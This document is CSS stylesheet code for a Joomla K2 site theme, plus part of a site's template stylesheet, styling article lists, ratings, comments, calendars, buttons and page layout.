div.subCategory {
    border-right: 0 none;
    margin: 0 0 25px;
    padding: 15px;
}
div.itemListCategory{ padding-bottom:30px; margin:0 auto 30px; font-size:18px; text-align:center; border-bottom:1px solid #ddd;}
div.itemListCategory img {
    clear: both;
    float: none;
    margin: 0 auto 20px;
    max-width: 100% !important;
}

div.subCategoryContainerLast div.subCategory{ border:0px;}
.itemListSubCategories .line-space { border-bottom:1px solid #ddd;  margin:0px;}

.itemBottom .itemRatingBlock span, .itemBottom .itemRatingBlock .itemRatingList, .itemBottom .itemRatingBlock .itemRatingForm ul.itemRatingList li, .itemLinks .itemCategory span, .itemLinks .itemAttachmentsBlock > span, .itemExtraFields ul li span.itemExtraFieldsLabel, .itemLinks .itemTagsBlock span, .itemLinks .itemTagsBlock ul li, .latestView .itemsContainer, .itemRatingBlock span, .itemLinks .itemSocialSharing > div, .itemCommentsForm textarea, .itemCommentsForm .inputbox, .itemList ul.itemTags li, .itemContainer {
    float: left;
}
gkPageContent:after, #gkContent:after, #gkSidebar:after, footer:after, header:after, section:after, aside:after, article:after, .box:after, .itemSocialSharing:after {
    clear: both;
    content: "";
    display: table;
}
section article:first-child {
    margin-top: 0;
}
.userView article, .genericView article, .itemList article {
    clear: both;
    margin-bottom: 66px;
}
.k2CalendarBlock table.calendar tr td.calendarDateLinked, .itemContainerLast:first-child .itemImageBlock, .clr + .itemContainerLast .itemImageBlock {
    padding: 0;
}
div.itemIntroText {
    font-weight: normal;
    line-height: 1.8;
}
.itemImageBlock {
    margin: 0 0 32px !important;
	padding:0px !important;
    position: relative;
}
.itemImageBlock > a {
    display: block;
    width: 100%;
}
.itemImage {
    display: block;
    line-height: 0;
    overflow: hidden;
}
div.itemBody {
    margin: 0;
    padding:0;
}
.itemImageBlock img {
    -moz-box-sizing: border-box;
    display: block;
    height: auto;
    max-width: 100%;
	width: 100% !important;
    padding: 0;
}
section img {
    height: auto;
    max-width: 100% !important;
}
.itemList article header h2{ display:inline-block;}
article aside {
    display: block;
}
article aside > time {
    color: #666;
    display: block;
    font-size: 48px;
    line-height: 1;
    margin: 0 0 16px;
    text-transform: uppercase;
	font-weight:normal;
}
article aside ul li {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    font-size: 11px;
    margin: 0 5px 0px 0px  !important;
    padding: 0 5px 0px 0px !important;
	list-style:none;
	display:inline-block;
	float:left;
}
article aside ul li span{ padding-right:7px; float:left;}
aside + .k2box {
    margin-left: 168px;
}
article aside {
    text-align:left;
	text-transform:none;
	display:inline-block;
}
article header {
    -moz-box-sizing: border-box;
    margin:0px 0px 20px;
    width: 100%;
}
.info_date{color:#999; float:left; position:relative; text-transform:uppercase; width:100px; padding:10px; margin-right:15px; border:1px solid #ddd;}
.info_date:before   {
 position: absolute;
  top:15px;
  right: -14px;
  display: inline-block;
  border-left: 7px solid #ddd !important;
  border-right: 7px solid transparent;
  border-bottom: 7px solid transparent;
  border-top: 7px solid transparent;
  border-left: 7px solid transparent;
  content: '';
  z-index:99;
}
.info_date .date {
    border-right: medium solid;
	border-color:#999;
    display: block;
    float: left;
    font-size: 30px;
    font-weight: bold;
    line-height: 22px;
	margin-right:7px;
    padding-right: 5px;
    text-align: center;
    text-shadow: none !important;
    text-transform: uppercase;
	color:#999;
}
.info_date .month-year {
    display: block;
    font-size: 70%;
    letter-spacing: 1px;
    line-height: 1;
    margin-top: 0;
    padding: 2px 0;
    text-align:left;
    text-transform: uppercase;
}
article header h2 {
    line-height:normal;
	float:left;
	margin-top:0px;
	padding-top:0px;
    text-transform: uppercase;
}
a.itemCommentsLink{ margin-top:2px;}
article header h1 a, article header h2 a {
    color: #666;
}
.itemList article header h1 a,
.itemList article header h2 a{ float:left;}


.itemList article header h2 {
    margin:0;
}
article header + div, article header + p {
    clear: both;
}
article header + * {
    clear: both;
}
#k2Container .modal {
    border: 0 none;
    border-radius: 0;
	background:none;
    box-shadow: none;
    left: 0;
    margin-left: 0;
    outline: medium none;
    position: inherit;
    top: 0;
    width: auto;
    z-index: 1;
}

small.itemDateModified {
    display: block;
    font-style: italic;
    text-align: right;
}

.com_k2.item header h1{ font-size:50px;}
.com_k2.item header{ margin-bottom:20px;}
.k2FeedIcon a,
a.k2FeedIcon {
    background: url(../images/k2/rss.png) no-repeat 0 0;
    color: #999;
    display: block;
    float: left;
    font-size: 12px;
    height: 21px;
    line-height: 21px;
    padding: 0 0 0 32px;
}
.k2FeedIcon a:hover,
a:hover.k2FeedIcon { color: #222 }
.k2FeedIcon a { float: none }
aside + .k2box { margin-left: 168px }
article header ul + ul {
    border: 1px solid #e5e5e5;
    border-left: none;
    border-right: none;
}
article header ul + ul li { line-height: 28px }
h1 > sup {
    color: #eb592a;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 6px;
    top: -2.5em;
}
ul li.itemResizer a {
    background: url(../images/k2/fonts.png) no-repeat 100% -1px;
    display: inline-block;
    height: 15px;
    text-indent: -9999em;
    width: 15px;
}
.itemInfo {
    color: #363636;
    font-size: 13px;
}
.itemInfo > ul{ margin:0; padding:0;}
.itemInfo > ul > li {
    border-bottom: 1px solid #e5e5e5;
    padding: 6px 0;
	list-style:none;
}
article aside {
    text-align:left;
	float:left;
	display:inline-block;
	clear:both;
	margin-top:5px;
	font-family:Arial, Helvetica, sans-serif;
}
aside{font-family:Arial, Helvetica, sans-serif;}
article aside ul{ padding-left:0; margin-left:0;}
ul li.itemResizer span { padding: 0 6px 0 0 }
ul li.itemResizer #fontIncrease { background-position: 0 -1px }
.smallerFontSize { font-size: 90%!important }
.largerFontSize { font-size: 115%!important }
.itemImageBlock {
    margin: 0 0 32px;
    position: relative;
}
.itemImage {
    display: block;
    line-height: 0;
    overflow: hidden;
}
.itemImageBlock img {
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    height: auto;
    max-width: 100%;
    padding: 0;
}
.itemImageCaption {
    border-bottom: 1px solid #e5e5e5;
    color: #363636;
    display: block;
    font-size: 11px;
    font-weight: 400;
    padding: 6px 0;
    text-align: right;
}
.itemImageBlock > a {
    display: block;
    width: 100%;
}
.itemExtraFields ul li span.itemExtraFieldsValue,
.itemLinks .itemCategory a,
.itemLinks .itemAttachmentsBlock ul,
.itemLinks .itemTagsBlock ul {
    display: block;
    margin: 0 0 0 17%;
}
.itemBottom {
    clear: both;
    margin: 0 0 6px;
}
.itemLinks {
    clear: both;
    margin: 0 0 38px;
    padding: 6px 0;
}
.itemLinks .itemTagsBlock,
.itemLinks .itemSocialSharing {
    clear: both;
    overflow: hidden;
}
.itemSocialSharing {
    border-top: 1px solid #e5e5e5;
    margin: -6px 0 18px;
    padding: 18px 0 0;
}
.itemSocialSharing > div { 
	display: block; 
	float: left;
	margin-right: 10px;
}
.itemExtraFields {
    font-size: 12px;
    margin: 8px 0 24px;
}
.itemExtraFields h3 {
    font-size: 18px;
    padding: 0 0 8px;
}
small.itemDateModified {
    display: block;
    font-style: italic;
    text-align: right;
}
.itemRatingForm {
    display: block;
    line-height: 25px;
    vertical-align: middle;
}
.itemRatingLog {
    float: left;
    line-height: 25px;
    margin: -2px 0 0;
    padding: 0 0 0 4px;
}
span#formLog {
    background: #eb592a;
    clear: both;
    color: #FFF;
    display: block;
    float: none;
    margin: 10px 0;
    position: relative;
    text-align: center;
    top: 10px;
}
.itemRatingForm .formLogLoading {
    height: 25px;
    padding: 0 0 0 20px;
}
.itemRatingList,
.itemRatingList a:hover,
.itemRatingList .itemCurrentRating { background: url(../images/k2/star.png) left -1000px repeat-x }
.itemRatingList {
    background-position: left top;
    float: left;
    height: 25px;
    list-style: none;
    margin: 0 6px!important;
    overflow: hidden;
    padding: 0;
    position: relative;
    width: 125px;
}
.itemRatingList li {
    background: none;
    border: none!important;
    display: inline;
    padding: 0;
}
.itemRatingList a,
.itemRatingList .itemCurrentRating {
    border: none;
    cursor: pointer;
    height: 25px;
    left: 0;
    line-height: 25px;
    outline: none;
    overflow: hidden;
    position: absolute;
    text-indent: -1000px;
    top: 0;
}
.itemRatingList a:hover { background-position: left center }
.itemRatingList a.one-star {
    width: 20%;
    z-index: 6;
}
.itemRatingList a.two-stars {
    width: 40%;
    z-index: 5;
}
.itemRatingList a.three-stars {
    width: 60%;
    z-index: 4;
}
.itemRatingList a.four-stars {
    width: 80%;
    z-index: 3;
}
.itemRatingList a.five-stars {
    width: 100%;
    z-index: 2;
}
.itemRatingList .itemCurrentRating {
    background-position: 0 bottom;
    margin: 0;
    padding: 0;
    z-index: 1;
}
.itemTags li a {
    margin: 0 12px 2px 0;
    text-decoration: underline;
}
.itemExtraFields ul li {
    border-top: 1px solid #eee;
    list-style: none;
    padding: 5px 0;
}
.itemLinks ul li { list-style: none }
.itemLinks .itemAttachmentsBlock ul li a span { color: #676767 }
.userView .itemAuthorBlock {
    border-bottom: 1px solid #DDDDDD;
    float: left;
    margin: 0 0 36px;
    padding-bottom: 20px;
    width: auto;
}
.itemAuthorBlock { margin: 56px 0 32px }
.itemAuthorBlock > .gkAvatar {
    float: right;
    margin-left:32px;
    padding: 2px 0;
}
.gkAvatar img,
.k2Avatar img {
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
	 border: 1px solid #DDDDDD;
    border-radius: 2px;
    padding: 11px;
}

.itemAuthorBlock .itemAuthorDetails {
    border-left: 4px solid #ccc;
    font-size: 14px;
    padding: 0 168px 0 32px;
}
.itemAuthorBlock .itemAuthorDetails p { margin: .5em 0 }
.itemAuthorData h3 {
    color: #363636;
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
    margin: 2px 0 8px;
    text-transform: uppercase;
}
.itemNavigation {
    clear: both;
    color: #7D7B7A;
    font-size: 12px;
    padding: 0;
}
.itemCommentsForm label {
    clear: both;
    display: block;
    padding: 12px 0 0;
}
.itemCommentsForm textarea.inputbox { height: 200px }
.itemCommentsForm .inputbox {color:#999; }
.itemCommentsForm #submitCommentButton {
    clear: both;
    margin: 20px 0 0;
	float:left;
}
.itemCommentsForm .itemCommentsFormNotes {
    border-top: 1px solid #e5e5e5;
    font-size: 12px;
    margin: 0 0 24px;
    padding-top: 7px;
}
.itemBody + h3 { margin-top:45px }
h3.titleComments {
    border-top: 3px solid #ccc;
    clear: both;
    font-weight:100;
    line-height: 36px;
    padding: 18px 0;
    text-transform: uppercase;
}
.itemComments .itemCommentsList li {
    border-top: 1px solid #e5e5e5;
    margin-bottom: 24px;
    padding: 12px 0 0;
    position: relative;
}
.itemComments .itemCommentsList li img {
    display:inline-block;
	float:left;
	width:50px;
	height:50px;
	text-indent:-9999px;
	background:url(../images/not-avata.png) no-repeat;
	background-size:50px 50px;
}
.itemCommentsList li h3 {
    float: left;
    font-size: 21px;
    font-weight: 400;
}
.itemCommentsList li h3 + a,
.itemCommentsList li h3 + a + span,
.itemCommentsList li h3 + span {
    float: right;
    font-size: 12px;
    margin: 12px 0 0 12px;
}
.commentLink:hover { color: #363636 }
.itemList article header h2 { margin: 0 0 5px }
.itemTags { padding-left: 4px!important }
.userView article, .genericView article, .itemList article {
    border-bottom: 1px solid #ddd;
    clear: both;
    margin-bottom: 20px;
    padding-bottom: 20px;
}
.subCategoryContainer {
    float: left;
}
a.subCategoryMore, a.itemReadMore{ font-size:12px; text-transform:uppercase;}
itemContainerLast article { margin: 0 }
#itemListLinks ul { margin: 12px 0 0 }
#itemListLinks li {
    background: url(../images/style1/typography/bullet-square2.png) no-repeat 0 6px;
    font-size: 13px;
    padding-left: 24px;
}
#itemListLinks a { color: #737373 }
.itemsContainerWrap .itemView {
    color: #999;
    font-size: 13px;
    padding: 12px;
    text-align: center;
}
.itemsContainerWrap figcaption h2 {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    margin: 20px 0 2px;
}
.itemsContainerWrap figcaption time {
    border: none;
    color: #999;
    font-size: inherit;
}
.itemsContainerWrap .itemList article { margin-bottom: 0 }
.itemsContainerWrap .itemList figure {
    border-bottom: 1px solid #e5e5e5;
    padding: 0 0 16px;
}
.itemsContainerWrap .itemList figure:hover { border-color: #7fb3ef }
.itemsContainerWrap .itemList figure img {
    -moz-transition: opacity .2s linear;
    -o-transition: opacity .2s linear;
    -webkit-transition: opacity .2s linear;
    opacity: 0.8;
    transition: opacity .2s linear;
}
.itemsContainerWrap .itemList figure img:hover { opacity: 1 }
.k2LatestCommentsBlock .k2FeedIcon { margin-top: 16px }
.k2LatestCommentsBlock { font-size: 14px }
.k2LatestCommentsBlock .k2Avatar { margin: 6px 0 0 }
.k2LatestCommentsBlock div { margin: 0 0 12px 60px }
.k2LatestCommentsBlock div p {
    font-size: 13px;
    font-style: italic;
    line-height: 1.6;
    margin: .3em 0;
}
.k2LatestCommentsBlock div span {
    color: #999;
    font-size: 10px;
    text-transform: uppercase;
}
.k2Avatar {
    display: block!important;
    float: left;
    margin: 0 24px 0 0;
}
.tcUsername {
    color: #333;
    font-size: 18px;
}
.tcLatestComment {
    color: #737373;
    display: block;
    font-size: 13px;
    margin: 6px 0;
}
.tcLatestCommentDate {
    color: #999;
    display: block;
    font-size: 11px;
}
div .k2ItemsBlock ul { margin:0; padding:0; }
div .k2ItemsBlock ul li {
    background: none!important;
    list-style: none!important;
    margin: 0 0 20px;
    padding:0;
}
a.moduleItemTitle {
    color: #212121;
    display: block;
    font-size: 18px;
    font-weight: 400;
    line-height: 22px;
}
.moduleItemAuthor {
    border-bottom: 1px solid #e5e5e5;
    font-size: 11px;
    margin: 0 0 16px;
    overflow: hidden;
}
.moduleItemAuthor a {
    color: #212121;
    display: block;
    font: bold 12px Verdana, Geneva, sans-serif;
    padding: 0 0 12px;
}
.moduleItemIntrotext {
    display: block;
    line-height: 1.6;
    padding: 12px 0 0;
}
.moduleItemIntrotext a.moduleItemImage img {
    float: left;
	max-width:100%;
	height:auto;
    margin: 4px 0;
    overflow: hidden;
}
.moduleItemDateCreated,
.moduleItemCategory {
    color: #999;
    font: normal 10px Verdana, Geneva, sans-serif;
}
.moduleItemExtraFields ul li span.moduleItemExtraFieldsLabel {
    display: block;
    float: left;
    font-weight: 700;
    margin: 0 4px 0 0;
    width: 30%;
}
.moduleItemTags,
.moduleAttachments {
    border-top: 1px solid #e5e5e5;
    margin: 12px 0 0;
    overflow: hidden;
    padding: 12px 0 0;
}
.moduleItemTags strong {
    color: #212121;
    font-size: 12px;
}
a.moduleItemComments { font-size: 12px }
a:hover.moduleItemComments {
    background-position: 0 100%;
    color: #fff;
}
.itemCommentsForm #submitCommentButton:hover{ color:#fff !important;}
.k2ItemsBlock ul li span.moduleItemHits { font-size: 90% }
.moduleItemImage {
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%;
}
.moduleItemReadMore {
    clear: both;
    display: block;
}
.k2LoginBlock fieldset.input {
    margin: 0;
    padding: 0 0 8px;
}
.k2LoginBlock fieldset.input p {
    margin: 0;
    padding: 0 0 4px;
}
.k2LoginBlock fieldset.input p#form-login-remember label,
.k2LoginBlock fieldset.input p#form-login-remember input { display: inline }
.k2UserBlock p.ubGreeting { border-bottom: 1px dotted #eee }
.k2UserBlock .k2UserBlockDetails span.ubName {
    display: block;
    font-size: 14px;
    font-weight: 700;
}
.k2BreadcrumbsBlock span.bcTitle {
    color: #999;
    padding: 0 4px 0 0;
}
.k2BreadcrumbsBlock span.bcSeparator {
    font-size: 14px;
    padding: 0 4px;
}
.k2CalendarBlock { margin-bottom: 8px }
.k2CalendarLoader { background: #fff }
.k2CalendarBlock table.calendar {
    background: #fff;
    border-collapse: collapse;
    border-left: 1px solid #eee;
    margin: 0 auto;
    width: 100%;
}
.k2CalendarBlock table.calendar tr td {
    background: #fff;
    border: 1px solid #eee;
    padding: 3px;
    text-align: center;
    vertical-align: middle;
}
.k2CalendarBlock table.calendar tr td.calendarNavMonthPrev,
.k2CalendarBlock table.calendar tr td.calendarNavMonthNext {
    background: #fff;
    font-size: 15px!important;
    text-align: center;
}
.k2CalendarBlock table.calendar tr td.calendarDayName {
    background: #f5f5f5;
    color: #333;
    font-size: 11px;
    font-weight: 600;
    width: 14.2%;
}
.k2CalendarBlock table.calendar tr td.calendarDateEmpty { background: #fbfbfb }
.k2CalendarBlock table.calendar tr td.calendarDate { font-size: 11px }
.k2CalendarBlock table.calendar tr td.calendarDateLinked a {
    display: block;
    padding: 2px;
}
.k2CalendarBlock table.calendar tr td.calendarDateLinked a:hover {
    background: #212121;
    color: #fff!important;
    display: block;
    padding: 2px;
}
.k2CalendarBlock table.calendar tr td.calendarToday {
    background: #212121;
    color: #fff;
}
.k2CalendarBlock table.calendar tr td.calendarTodayLinked {
    background: #7FB3EF;
    color: #fff;
    padding: 0;
}
table.calendar tr td.calendarTodayLinked a {
    color: #fff!important;
    display: block;
    padding: 2px;
}
.k2CalendarBlock table.calendar tr td.calendarTodayLinked a:hover {
    background: #252525;
    color: #fff;
    display: block;
    padding: 2px;
}
.gkColumns > aside .k2CalendarBlock table.calendar,
.gkColumns > aside .k2CalendarBlock table.calendar tr td {
    background: none;
    border: none;
    color: #fff;
}
.gkColumns > aside .k2CalendarBlock table.calendar tr td.calendarDateLinked a {
    font-size: 18px;
    font-weight: 700;
}
.gkColumns > aside .calendarNavMonthPrev,
.gkColumns > aside .calendarCurrentMonth,
.gkColumns > aside .calendarNavMonthNext { background: #212121!important }
.k2CategorySelectBlock form select { width: auto }
.k2TagCloudBlock a {
    background: #f5f5f5;
    float: left;
    font-size: 12px;
    font-weight: 400;
    margin: 3px;
    padding: 2px 9px;
}
.k2TagCloudBlock a:hover {
    background: #EB592A;
    color: #fff;
}
#k2Container .gsc-control { width: 100% }
span.ubUserEmail {
    display: inline-block;
    height: 16px;
    margin: 0 2px 0 0;
    overflow: hidden;
    padding: 0;
    width: 16px;
}
span.ubUserEmail a {
    display: inline-block;
    height: 16px;
    margin: 0;
    padding: 0;
    text-indent: -9999px;
    width: 16px;
}
.k2UsersBlock ul li h3 {
    clear: both;
    margin: 8px 0 0;
    padding: 0;
}
.catCounter {
    font-size: 11px;
    font-weight: 400;
}
article header .itemRatingBlock > div { margin: 3px 0 0 }
.itemCommentsPagination ul li {
    display: inline-block;
    font-size: 80%;
    margin: 0 3px;
}
.k2CalendarBlock table.calendar tr td{ padding:2px;}
.calendarNavMonthPrev,
.calendarNavMonthNext { font-family: sans-serif!important }
.k2CategoriesListBlock ul li,
.k2ArchivesBlock ul li {
    border-bottom: 1px solid #eee;
    padding: 6px 0;
}
.itemBottom .itemRatingBlock span,
.itemBottom .itemRatingBlock .itemRatingList,
.itemBottom .itemRatingBlock .itemRatingForm ul.itemRatingList li,
.itemLinks .itemCategory span,
.itemLinks .itemAttachmentsBlock > span,
.itemExtraFields ul li span.itemExtraFieldsLabel,
.itemLinks .itemTagsBlock span,
.itemLinks .itemTagsBlock ul li,
.latestView .itemsContainer,
.itemRatingBlock span,
.itemLinks .itemSocialSharing > div,
.itemCommentsForm textarea,
.itemCommentsForm .inputbox,
.itemList ul.itemTags li,
.itemContainer { float: left }
.itemRatingBlock,
.itemListSubCategories { overflow: hidden }
.itemAuthorUrl,
.itemAuthorEmail,
.k2LoginBlock fieldset.input p label,
.k2LoginBlock fieldset.input p input { display: block }
.itemCommentsList li p,
.itemList ul.itemTags {
    clear: both;
	list-style:none;
	margin:0;
    padding: 12px 0 0;
}
.itemList ul.itemTags{ border-top:1px solid #ddd;}
.itemBackToTop,
.moduleItemTags a 
{background: none repeat scroll 0 0 #444444;
    color: #FFFFFF;
    float: right;
    padding: 5px 10px;
	display:none;
	}
.commentLink,
.k2LatestCommentsBlock strong a { color: #EB592A }
.clr,
#itemListLinks,
.moduleItemAuthor p { clear: both }
#itemListLinks a:hover,
.itemsContainerWrap figcaption h2 a { color: #212121 }
.k2CalendarBlock table.calendar tr td.calendarDateLinked,
.itemContainerLast:first-child .itemImageBlock,
.clr + .itemContainerLast .itemImageBlock { padding: 0 }
#k2Container .gsc-branding-text,
.itemCommentsPagination ul { text-align: right }
#k2Container .gs-visibleUrl,
a.ubUserFeedIcon span,
a.ubUserFeedIcon:hover span,
a.ubUserURL span,
a.ubUserURL:hover span,
article header .itemRatingBlock > span { display: none }
a.ubUserFeedIcon,
a.ubUserFeedIcon:hover,
a.ubUserURL,
a.ubUserURL:hover {
    display: inline-block;
    height: 16px;
    margin: 0 2px 0 0;
    padding: 0;
    width: 16px;
}

.subCategoryImage{ }
.itemListSubCategories .line-space{ display:none;}
.subCategoryImage, .itemListCategoriesBlock .itemListCategory img{ }
.itemListCategoriesBlock .itemListCategory { text-align:left; font-size:14px;}

--- FILE ---
content_type: text/css
request_url: https://dobiraemsya.ru/themes/dobiraemsya/assets/css/template.css?250414
body_size: 9558
content:
/* Design by VTEM http://www.vtem.net  All Rights Reserved */
@import url("navigation.css");
@import url("k2.css");
/* #######################  GENERAL SETTINGS ############################ */
body#vtem{ background:#fff;}
html, body {
    /* Убирает прокрутку по горизонтале, для мобильной версии */
    overflow-x: hidden;
}
h1, h2, h3, h4, h5, h6{font-weight:100; margin-top:0;}
ul, ol{ list-style:none;}
dt, dd{ padding:5px 10px;}
a, a:hover, a:visited, a:focus, .vt_wrapper_top .search form input{ text-decoration:none !important; outline:none;}
.unsupport-ie7{ width:80%; margin:100px auto;}
.col-50{ width:50%;}
img{ margin:0px 15px 5px 0px; max-width:100%; height:auto;}
.badge{ display:inline-block !important;}
.pagination{ margin:20px auto; text-align:center;}
.pagination .counter.pull-right{ float:none !important;}
.pagination ul{ margin:0 auto;}
.red, span.star{ color:#f00;}
.tip-wrap{ background:#000;color:#ccc;padding:5px; font-family:Arial, Helvetica, sans-serif;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;opacity:0.8;filter:alpha(opacity=80);z-index:9999; }
.tip-wrap .tip-title{ font-weight:bold;}
.result-created{opacity:0.8; filter:alpha(opacity=80);}
.com_content .item-page{ padding-bottom:20px; display:block;}
.vt-thumbnail{ margin-bottom:25px;}
blockquote{
margin:10px 0 !important;
padding:0;
font-style:italic;
opacity:1;
quotes:none;
border:0;
margin:0;
font-size:100%;
}
.btn{ 
padding:10px 20px;
text-transform:uppercase; 
height:auto;
text-shadow:none;
box-shadow:none;
font-size:12px;
}
.btn.btn-primary{
	display: inline-block;
	cursor: pointer;
	position: relative;
	z-index: 1;
	color: #333;
	background:#eee;
	height:40px;
	text-transform:uppercase !important;
	border:0;
	font-weight:bold;
}	
.btn.btn-primary .fa{ display:none;}
.btn.btn-primary:after{
	-webkit-transition: all 1s;
	-moz-transition: all 1s;
	-ms-transition: all 1s;
	transition: all 1s;
	content: "";
    transform: skew(170deg, 180deg);
	-moz-transform: skew(170deg, 180deg);
	-ms-transform: skew(170deg, 180deg);
	-o-transform: skew(170deg, 180deg);
	-webkit-transform: skew(170deg, 180deg);
    width:100%;
	height:100%;
	position:absolute;
	display:inline-block;
	text-align:center;
	left:4px;
	top:0px;
	clear:both;
    z-index: -1;
	color:#fff;
	background:#eee;
	border:0px solid #333;
	}	
.btn.btn-primary:hover:after{
	background:#333 !important;
	transform: skew(180deg, 180deg);
	-moz-transform: skew(180deg, 180deg);
	-ms-transform: skew(180deg, 180deg);
	-o-transform: skew(180deg, 180deg);
	-webkit-transform: skew(180deg, 180deg);
	}
.moduletable.game_prices .btn-default:hover,
.btn.btn-primary:hover{ 
-webkit-transition: all 1s;
-moz-transition: all 1s;
-ms-transition: all 1s;
transition: all 1s;
}

.btn.btn-primary:after,#comment-form .btn.btn-primary:after {
	width: 100%;
	height: 0;
	top: 50%;
	left:0;
	background: #fff;
	content: '';
	position: absolute;
	z-index: -1;
	-webkit-transition: all 0.7s;
	-moz-transition: all 0.7s;
	-ms-transition: all 0.7s;
	transition: all 0.7s;
	opacity: 0;
	height:0;
}

.ie8 .btn.btn-primary:after,.ie8 #comment-form .btn.btn-primary:after{ display:none;}
.ie8 .btn.btn-primary:hover,.ie8 #comment-form .btn.btn-primary:hover{ background:#333;}

.btn.btn-primary:hover:after, 
.btn.btn-primary:active:after,
#comment-form .btn.btn-primary:hover:after, 
#comment-form .btn.btn-primary:active:after {
	height:100%;
	top:0;
	opacity: 1;
}

#comment-form .btn.btn-primary:hover,
#comment-form .btn.btn-primary:hover:after, 
#comment-form .btn.btn-primary:active:after,
.btn.btn-primary:hover,
.btn.btn-primary:hover:after, 
.btn.btn-primary:active:after{ color:#fff !important;}


.label{ border-radius:0; -moz-border-radius:0; -webkit-border-radius:0;}

.ie8 .btn{ border:1px solid #ddd;}	

.btn-link{ border-color:transparent;}

a.readon.btn-primary, .readmore a.btn-primary, 
#k2Container a.btn.btn-primary{text-transform:none;}
a.readon.btn-primary .fa, .readmore a.btn-primary .fa, 
#k2Container a.btn.btn-primary .fa{ font-size:14px; width:14px; margin-left:10px;}

blockquote span.open{
background:url(../images/so-q.png) left top no-repeat;
padding:5px 0 0px 30px;
 opacity:1;
 filter:alpha(opacity=40);
}
blockquote span.close_soq{
background:url(../images/sc-q.png) right bottom no-repeat;
padding:0px 30px 5px 0px;
}
.blockquote {
margin:15px 0px;
}

.bs-callout-danger {
    background-color: #f5f5f5;
	text-align:left;
	position:relative;
}
.bs-callout {
    margin:0;
    padding: 20px;
}

.bs-callout-danger:after{
  position:absolute;
  top:38%;
  left:-20px;
  display: inline-block;
  border-right:15px solid #444 ;
  border-top: 15px solid transparent !important;
  border-bottom: 15px solid transparent ;
  border-left: 0px solid #444;
  content: '';
}
/* #######################  END GENERAL SETTINGS ############################ */
.vt_aside{padding:30px 0 30px 0;}
.com_content.opt-featured .vt_aside{ padding:0px;}
.container { position:relative;}
.logo-0 #vt_logo{height:185px; width:100%;display:inline-block;z-index:999;}
#vt_logo img, #vt_logo h1, #vt_logo span{ position:relative; z-index:99; color:#fff;}
.box_logo.vt_block{ padding:0px 0px;}

.com_content.opt-featured main.vt_main{ padding-left:0; padding-right:0;}
.wrapper-content{
background:#ebf5f0;
}
#vt_wrapper{ position:relative; padding:0;  }
.vt_wrapper_top,.vt_wrapper_header{ position:relative; width:100%;} 
.com_content.opt-featured .vt_main{ padding-top:0px;}
#vt_main_inside{ padding:10px 0px;}
.featured #vt_main_inside{ padding:0px;}
.featured #vt_main_inside .vt_component{ min-height:0;}
.vt_wrapper_drawer{ position:relative; /*z-index:9999;*/ border-bottom:1px solid #ddd;}
.com_content.opt-featured .vt_wrapper_drawer{ border-bottom:0;}
.vt_wrapper_drawer .vt_moduletable{ margin:0;}
#vt_header,.vt-main-header{ position:relative;}
.com_content.opt-featured #vt_header .box_slide.vt_block{ padding-left:0; padding-right:0;}


.vt_wrapper_top #vt_top .search .fa{ font-size:18px;}
.vt_wrapper_footer,.vt_wrapper_copyright{ position:relative; z-index:9;}
.vt_wrapper_showcase.vt_section{ position:relative;}
.vt_wrapper_copyright {color:#666; padding-bottom:20px; padding-left:15px !important; padding-right:15px !important;}
.vt_moduletable{ padding:60px 0px;}
#vt_br .vt_moduletable, #vt_lb .vt_moduletable { padding:0px 0px 30px;}
.vt_drawer .vt_moduletable{ padding:0px;}
.moduletable_copyright{color:#666; }
.vt_wrapper_footer a,.vt_wrapper_copyright a{ color:#666;}
.vt_wrapper_box_main .vt_moduletable{ padding-left:20px; padding-right:20px;}
.vt_wrapper_box_main .Who_arewe.vt_block .vt_moduletable{ padding-left:5px; padding-right:5px;}
.vt_wrapper_top .vt_moduletable, .vt_moduletable.features_overview{ margin-bottom:0px; position:relative;}
.vt_moduletable h3{ font-size:25px; font-weight:bolder; margin-top:0px; position:relative; margin-bottom:12px;}
.vt_moduletable h3 span{ display:inline-block;}

.vt_wrapper_footer,
.vt_wrapper_copyright{ position:relative;}
.vt_wrapper_copyright{ display:none;}


#vt_footer .vt_moduletable{ margin-bottom:0; padding:25px 0px; margin: 2px 0px 20px 0px;}
#vt_footer .copyright .vt_moduletable{ padding:0px;}
#vt_br .vt_moduletable h3 span, #vt_lb .vt_moduletable h3 span,
#vt_footer .vt_moduletable h3 span{ background:none;}
.ie9 .gradient {filter: none !important;}
.btn .fa-angle-right{ padding-left:10px; }
.fa-angle-right, .fa-angle-up{font-size:14px;}
.page-header{border-bottom-width:3px; border-bottom-style:double; border-color:#ddd; padding-bottom:7px; margin-top:0px;}
.blog .page-header{margin:20px 0px 0px;}
.blog .items-row .page-header{border-bottom:none;}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {color: #ffffff;  opacity:1 !important;filter:alpha(opacity=100) !important;}
.span12.separator_showcase, .separator_showcase:first-child, .span8.separator_showcase{ margin-left:0px !important;}

.icon-plus{
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
	}
.icon-plus:before {
  content: "\e019";
}

.vt-mod-date .creat_date{ display:none;}




h3.panel-header.item-title{ padding-bottom:40px; position:relative;}
.page-header a.btn-mini,
h3.panel-header.item-title .btn.btn-mini{ 
border-radius:100%; 
-moz-border-radius:100%; 
-ms-border-radius:100%; 
-o-border-radius:100%;
-webkit-border-radius:100%;
height: 30px;
padding:0;
border:1px solid;
position: absolute;
right:0px;
top:30px;
width: 30px;
line-height:30px;
}
.page-header a.btn-mini{ top:0px;}
.navbar-default a.modal_jform_contenthistory{ margin-top:23px; float:left;}
.content_vote .btn.btn-mini{ margin-top:0px;}
.content_vote select { height:auto;}
.item-page .form-inline{ margin-bottom:10px;}
#vt_br .vt_moduletable h3, #vt_lb .vt_moduletable h3{ margin-top:0px; color:#666;}
